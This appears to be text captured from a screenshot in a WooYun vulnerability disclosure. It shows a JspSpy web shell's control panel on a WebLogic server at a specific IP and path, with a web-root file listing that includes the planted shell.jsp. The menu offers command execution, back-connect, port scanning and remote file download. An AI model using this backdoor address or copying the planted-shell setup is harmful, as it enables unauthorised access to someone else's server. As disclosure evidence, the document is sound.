 180.169.84.55:7001/ghwx/shell.jsp?o=index
180.169.84.55:7001 (10.56.81.80) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "/" total 0.0G
Current Directory /weblogic/webapp/ghwx_dir GO
Web Root | Shell Directory | New Directory | New File | Disk(/) Upload
Name Last Modified Size Read/Write/Execute
= Goto Parent
META-INF 2016-01-28 08:02:26 -- true / true / true Del | Move | Pack
WEB-INF 2016-01-29 05:16:35 -- true / true / true Del | Move | Pack
assets 2016-02-01 11:53:22 -- true / true / true Del | Move | Pack
common 2016-01-28 08:02:25 -- true / true / true Del | Move | Pack
css 2016-01-28 08:02:25 -- true / true / true Del | Move | Pack
images 2016-01-28 08:02:26 -- true / true / true Del | Move | Pack
js 2016-01-28 08:02:25 -- true / true / true Del | Move | Pack
pages 2016-01-28 08:02:25 -- true / true / true Del | Move | Pack
scss 2016-01-28 08:02:24 -- true / true / true Del | Move | Pack
cxtb.html 2016-01-11 09:40:32 466B true / true / false Edit | Down | Copy | Move | Property | Pack
index.html 2016-01-25 05:31:56 2.14K true / true / false Edit | Down | Copy | Move | Property | Pack
lpfw.html 2016-01-11 09:44:08 467B true / true / false Edit | Down | Copy | Move | Property | Pack
publicForward.html 2016-01-25 10:20:40 1.84K true / true / false Edit | Down | Copy | Move | Property | Pack
shell.jsp 2016-02-14 03:22:50 83.03K true / true / false Edit | Down | Copy | Move | Property | Pack
www.wooyun.org